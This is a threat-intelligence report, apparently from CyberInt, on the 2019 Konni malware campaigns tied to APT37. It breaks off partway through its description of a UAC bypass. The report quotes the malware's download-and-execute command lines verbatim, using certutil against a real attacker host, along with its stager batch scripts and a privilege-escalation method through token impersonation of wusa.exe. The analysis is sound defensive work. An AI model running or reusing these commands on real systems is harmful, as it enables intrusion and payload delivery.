**Cyberint** 

# KONNI **MALWARE**<br>2019 CAMPAIGN

JANUARY 2020

CyberInt Copyright © All Rights Reserved 2020 1 001001100

# Contents



# <span id="page-2-0"></span>Executive Summary

Throughout 2019 CyberInt Research observed multiple events related to Konni, remote administration tool, observed in the wild since early 2014.

The Konni malware family is potentially linked to APT37, a North-Korean cyber espionage group active since 2012. The group primary victims are South-Korean political organizations, as well as Japan, Vietnam, Russia, Nepal, China, India, Romania, Kuwait, and other parts of the Middle East.



Figure 1 Map chart shows APT37 main targets

The latest activities leveraging the Konni malware family potentially target political organizations and politically motivated victims in Russia and South-Korea. CyberInt Research Team observed 3 distinct campaigns throughout 2019: starting from January to late September.

Konni Infection chain consists of multiple stages and utilizes living-off-the-land binaries in its operation from the use of certutil.exe to download additional files and decode their content to sc.exe and reg.exe for persistence. These campaigns leverage similar C2 infrastructure for the delivery and a specific free FTP service used for exfiltration the stolen data from the affected targets. Additionally, the macro-armed lure documents used to deliver and install the Konni payloads have similarities across all 3 campaigns.

Konni is modular malware that collects reconnaissance data on the target machine prior to sending further modules. We were unable to find additional operations related to the Konni malware family that might reveals further capabilities and malware types used by the group associated with Konni activity.

During our analysis we found overlapping between the Konni infection chain, tools and technique used by the Syscon backdoor [\[1\]](https://blog.trendmicro.com/trendlabs-security-intelligence/syscon-backdoor-uses-ftp-as-a-cc-channel/) using a service called *COMSysApp* to load the payload as a service DLL as a mean to achieve persistence on the victim machine. Although we observed similarities between Konni and Syscon, at this time we can't say with full certainty that the same threat actor is behind both operations.

# <span id="page-3-0"></span>Campaign Timeline



# <span id="page-3-1"></span>Execution flow



Figure 2 Typical Konni execution flow

# <span id="page-4-0"></span>Konni Multi-Stage Operation

#### <span id="page-4-1"></span>Stage 1 – Initial Execution

In mid-July 2019 CyberInt research team observed a campaign delivering the Konni malware. The threat actor behind the campaign leveraged a malicious macro-armed Microsoft Word document titled: "О ситуации на Корейском полуострове и перспективах диалога между США и КНДР" (translated to: About the situation on the Korean Peninsula and the prospect of a dialogue between the United States and the DPRK). Unlike the previously observed campaign, the August campaign potentially targeting Russian language speakers with an interest in Korean geo-political situation, the lure document used in this campaign is written Cyrillic and contains content related to North Korean American foreign affairs.

#### О ситуации на Корейском полуострове и перспективах д иалога между США и КНДР.

В центре внимания форума были проблемы современного состояния и перспектив ленуклеаризации КНЛР и американо-северокорейских отношений.

В ходе обсуждения данных проблем отчётливо проявились противоположные оценки в рамках российско-китайского и американо-японского подходов.

Единственное, в чём стороны согласились это с тем, что второй саммит Д. Трампа и Ким Чен Ына в Ханое в феврале с. г. следует расценивать не как провал, а как полезную встречу, в итоге которой обе стороны лучше и реалистичнее поняли позиции друг друга. Лалее начали выявляться принципиальные различия.

Российские и китайские участники утверждали, что в Ханое лидер КНДР продемонстрировал несогласие следовать американскому курсу на одностороннюю первоочередную денуклеаризацию без встречных ответных шагов со стороны США в виде смягчения санкций. Данная позиция была подтверждена северокорейским лидером в ходе встречи с президентом РФ В.В. Путиным во Владивостоке 25-го апреля с. г. Там Ким Чен Ын вновь заявил, что готов продолжать диалог и с США, и с Южной Кореей, но с целью не веления «переговоров рали переговоров», а с тем, чтобы лобиться в их холе конкретных результатов, пакет которых включает в себя непременно и сокращение объема рестрикций, лействующих против КНЛР, в том числе, в виле санкций СБ ООН.

Американские же липломаты и военные в Гонконге, которых автоматически и безоговорочно поддерживали японские союзники, утверждали иное. По оценкам данных представителей консервативного большинства истеблишмента США главным достижением встречи в Ханое стало то, что там наконец Д. Трамп попытался убедиться, что Вашингтон и Пхеньян имеют общее понимание самого понятия «ленуклеаризация». выраженного чётким языком международного права. При этом ими постоянно повторялся тезис о том, что санкции - это продукт не политики США, а коллективной воли членов СБ ООН, и предъявлять к Вашингтону требования по их смягчению в принципе неправомерно.

Figure 3 Decoy document for 4c201f9949804e90f94fe91882cb8aad3e7daf496a7f4e792b9c7fed95ab0726

When analyzing the document, we see that the internal codepage of the lure document is 949 - ANSI/OEM Korean (Unified Hangul Code). indicating that the actor who created the document used Korean keyboard layout. This is an indication that the author is a Korean native speaker.

| Property                       | lValue                                      |
|--------------------------------|---------------------------------------------|
| codepage                       | 949                                         |
| title                          |                                             |
| subject<br>author              | 000                                         |
| keywords                       |                                             |
| comments                       |                                             |
| template                       | Normal.dotm                                 |
| last_saved_by                  | Windows User                                |
| revision_number                |                                             |
| total_edit_time<br>create_time | 180<br> 2019-07-09 01:51:00                 |
| last_saved_time                | 2019-07-12 09:30:00                         |
| num_pages                      |                                             |
| num_words                      | 1260                                        |
| num_chars                      | 7186                                        |
|                                | creating_application  Microsoft Office Word |
| security                       | Ω                                           |

Figure 4 Document Properties. Codepage 949 is windows Korean (Unified Hangul Code)

The lure document contains VBA macro code with the following capabilities:

- $\Rightarrow$  Changes the font color from light grey to black to trick the victim to enable content.
- $\Rightarrow$  Checks if windows is a 32 or 64 bit version.
- $\Rightarrow$  Constructs and executes the command-line to download additional files.



Figure 5 Macro code for 4c201f9949804e90f94fe91882cb8aad3e7daf496a7f4e792b9c7fed95ab0726

The document contains 3 hidden textboxes. Each has a hexadecimal string constructed to a command line executed once the document is opened by the victim.



#### Full Command Line example:

c:\windows\system32\cmd.exe /q /c copy /y %windir%\system32\certutil.exe %temp%\mx.exe && cd /d %temp% && mx -urlcache -split -f [http://handicap\[.\]eu5.org/1.txt](http://handicap%5B.%5Deu5.org/1.txt) && mx -decode -f 1.txt 1.bat && del /f /q 1.txt && 1.bat

**Certutil** is a living-off the land command line utility that can be used to obtain certificate authority information and configure certificate services. Threat actors usually utilize certutil to download remote files from a given URL. It also incorporates a built-in function to decode base64-encoded files.

CMD silently copies certutil.exe into temp directory and rename it to "mx.exe" in an attempt to evade detection and then downloads 1.txt from from a remote resource: [http://handicap.eu5\[.\]org.](http://handicap.eu5%5B.%5Dorg./) The text file contains a base64 encoded string that is decoded by certutil and saved as 1.bat.

The threat actor removes tracks by silently deleting 1.txt from the temp directory and then executes 1.bat.



Figure 6 Konni Initial Execution

#### <span id="page-7-0"></span>Stage 2 – Privilege Escalation

The batch script acts as a second stage downloader and downloads two additional files, depending on the system architecture. Certutil is executed to download a txt file and decode its content. Decoding each base64 string (32-bit or 64-bit version) results in a cabinet file – setup.cab

```
@echo off
if not exist "%PROGRAMFILES(x86)%" (
 mx -urlcache -split -f "http://handicap.eu5.org/2.txt" > nul
 mx -decode -f 2.txt setup.cab > nul
 del /f /q 2.txt > nul
) else (
  mx -urlcache -split -f "http://handicap.eu5.org/3.txt" > nul
 mx -decode -f 3.txt setup.cab > nul
 del /f /q 3.txt > nul
\mathcal{E}
```
Figure 7 1.bat: downloads next stager

The content of the cabinet file is then extracted into %temp% folder, and setup.cab file is deleted from the system.



Figure 8 setup.cab files

- ⇒ **Install.bat** acts as installer to ensure persistence and execute **mshlpsrvc.dll.**
- ⇒ **mshlpweb.dll** acts as loader; responsible to elevate privileges.
- ⇒ **mshlpsrvc.dll** final payload; responsible for data exfiltration.
- ⇒ **mshlpsrvc.ini** configuration file; contains URL used by **mshlpsrvc.dll**

Both dropped DLL files are unsinged and packed with UPX packer:

```
Sigcheck v2.73 — File version and signature viewer<br>Copyright (C) 2004—2019 Mark Russinovich<br>Sysinternals — www.sysinternals.com
c:\users\flare\desktop\analysis\mshlpweb.dll:<br>Uerified: Unsigned<br>Link date: 11:09 AM 7/12/2019<br>Publisher: n/a
            Company:<br>Description:
                                      n/a
                                       n⁄a
             Product:n/a
             Prod version:
                                      n/aFile version:
                                       n⁄a
                                       32 - bitMachineType:
 ::\Users\flare>strings="C:\Users\flare\Desktop\Analysis\mshlpweb.dll" | findstr /I="upx"
UPXØ
C:\Users\flare>
```
Figure 9 UPX strings indicate file is packed

To check level of permissions, the threat actor uses net.exe. if the current user has high privileges, install.bat is executed directly. Otherwise, mshlpweb.dll is executed using rundll32.exe.

```
expand setup.cab -F:* "XTEMP%" > nul
del /f /q setup.cab > nul
:CHECK ADMIN
net session > nul
if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
: ADMTN
del /f /q "%TEMP%\mshlpweb.dll" > nul
"%TEMP%\install.bat" > nul
goto EXIT
: NONADMIN
rund1132 "%TEMP%\mshlpweb.dll", EntryPoint "%TEMP%\install.bat"
goto EXIT
:EXIT
del /f /q "%~dpnx0" > nul
```


mshlpweb.dll is a loader that uses a known token impersonation technique to elevate permissions and execute install.bat with high privileges. To gain higher privileges mshlpweb.dll execute the Windows Update Standalone Installer, wusa.exe. This process runs as a high-integrity process by default, since its set to auto-elevate within its manifest.



Figure 11 wusa.exe manifest, autoElevate set to true

mshlpweb.dll contains an access token impersonation routine that duplicates the token of the high integrity instance of wusa.exe, and uses it to create a new cmd.exe process running under the security context of the impersonated user<br />
letch in turn execute the installer - install.bat.



*Figure 12 wusa.exe runs with high integrity*

## <span id="page-10-0"></span>Token Impersonation Routine

mshlpweb.dll utilize a set of standard windows api calls to duplicate the token of wusa.exe and use it to spawn high integrity instance of cmd.exe. Higher privileges are needed to execute the installer, install.bat. The technique used by the threat actor is a full fileless UAC bypass named "Cavalry" that was leaked back in March 2017 to WikiLeaks as part of "Vault 7", a series of leaks on the US CIA that included sophisticated privilege escalation techniques used by several actors in the wild since the leakage [\[3\].](https://wikileaks.org/ciav7p1/) This technique also bypasses UAC with the "AlwaysNotify" settings.

Technique flow:

- $\Rightarrow$  wusa.exe is executed in hidden window using ShellExecuteExW;
